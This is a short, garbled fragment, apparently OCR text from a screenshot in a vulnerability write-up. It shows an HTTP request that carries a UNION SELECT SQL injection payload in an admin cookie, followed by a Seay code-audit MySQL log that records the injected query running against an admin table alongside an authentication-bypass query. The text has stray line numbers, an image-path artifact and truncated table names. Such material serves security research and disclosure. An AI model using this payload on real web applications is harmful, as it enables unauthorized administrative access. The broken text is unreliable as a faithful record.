 11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: admin[hashcode]=7bfc85c0d74ff05806e0b5a0fa0c1df1; admin[id]=1
union select 2,1,1;
13 Connection: close
12
13 {"status":0
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: 下 断 更 新
执行过程
查询时间 查询语句
2022/7/17 1:23 SET character_set_connection=utf8, character_set_results=utf8, character_set_client=binary
2022/7/17 1:23 select * from ` .`u_admin` where id=1 union select 2,1,1
2022/7/17 1:23 select * from ` .`u_site_config` where parent_id=''
2022/7/17 1:23 select * from `v .`u_site_config` where parent_id!=''
2022/7/17 1:23 select id,admin_name from `v .`u_admin` where admin_name='1' and passwd='665f644e43731ff9d
2022/7/17 1:23 SHOW VARIABLES